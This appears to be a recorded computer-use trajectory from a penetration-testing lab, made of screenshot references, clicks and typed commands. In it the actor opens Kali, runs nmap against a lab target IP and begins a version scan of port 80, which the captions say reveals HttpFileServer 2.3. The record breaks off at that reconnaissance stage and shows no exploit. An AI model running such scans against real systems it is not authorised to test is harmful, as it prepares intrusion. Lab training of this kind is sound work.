
Open the lab's Kali environment and copy target IP 10.3.24.247 from the target file
left_click(588, 336)

left_click(350, 176)

right_click(687, 364)

mouse_move(775, 435)

left_click(776, 435)
type("n")

Scan 10.3.24.247 with nmap, then version-scan port 80 to reveal HttpFileServer httpd 2.3
type("map 10.3.24.247")

type("nmap 10.3.24.247 -sV -p")

type("80")
